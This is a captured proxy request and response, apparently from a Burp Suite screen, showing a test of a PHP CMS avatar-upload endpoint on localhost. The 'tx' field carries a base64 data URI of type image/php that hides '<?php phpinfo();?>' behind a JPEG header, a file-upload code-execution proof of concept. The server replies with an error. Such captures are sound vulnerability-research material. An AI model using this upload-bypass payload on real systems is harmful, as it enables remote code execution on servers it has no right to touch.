 移动到
Send
Cancel
<
>
Target: http://localhost:8087
?
Request
Response
> pl
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
2 Host: localhost:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer:
http://localhost:8087/index.php?s=member&c=account&m=avatar
11 Content-Length: 4353
12 Cookie: UM_distinctid=
17f134c83fa781-096ce1f9e89a958-1369634a-384000-17f134c83fc6a7;
CNZZDATA1670348=
cnzz_eid%3D1941206221-1645290250-http%253A%252F%252Flocalhost%
253A8081%252F%26ntime%3D1645290250;
24b16fede9a67c9251d3e7c7161c83ac_ci_session=
rvaa3fqiptje40162ifgsss919n5a7qs; member_uid=8; member_cookie=
bce725be1a76eb0c36c0
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 tx=
data%3Aimage%2Fphp%3Bbase64%2C%2F9j%2FPD9waHAgcGhwaW5mbygpOz8+
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 12:40:38 GMT
3 Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Set-Cookie:
24b16fede9a67c9251d3e7c7161c83ac_ci_session
=rvaa3fqiptje40162ifgsss919n5a7qs;
expires=Sun, 20-Feb-2022 14:40:42 GMT;
path=/; httponly
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 155
11
12 {"status":0,"code":"\u4e0a\u4f20\u9519\u8be
f\uff1a<p>Unable to save the image. Please
make sure the image and file directory are
writable.<\/p>","id":0}